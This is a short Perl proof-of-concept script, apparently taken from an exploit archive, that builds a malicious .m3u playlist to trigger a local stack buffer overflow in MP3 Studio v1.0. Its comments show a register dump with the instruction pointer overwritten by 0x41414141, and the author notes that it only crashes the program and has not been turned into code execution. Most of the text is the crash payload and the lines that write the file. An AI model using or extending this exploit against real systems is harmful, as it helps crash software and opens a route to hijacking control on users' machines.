 #!/usr/bin/perl
# Found By :: HACK4LOVE
# MP3 Studio v 1.0 (.mpf /.m3u File) Local Stack Overflow PoC
##http://www.software112.com/products/mp3-millennium+download.html
########################################################################
##Thanks for SkuLL-HacKeR ####and all WwW.Sec-ArT.CoM/cc team
########################################################################
##EAX 00000000
##ECX 41414141
##EDX 7C9037D8 ntdll.7C9037D8
##EBX 00000000
##ESP 00134970
##EBP 00134990
##ESI 00000000
##EDI 00000000
##EIP 41414141
########################################################################
## it so easy exploit but it did not work for me i hope some one exploit it##
########################################################################
my $crash="http://"."\x41" x 5000;
open(myfile,'>>hack4love.m3u');
print myfile $crash;
########################################################################
# milw0rm.com [2009-07-27]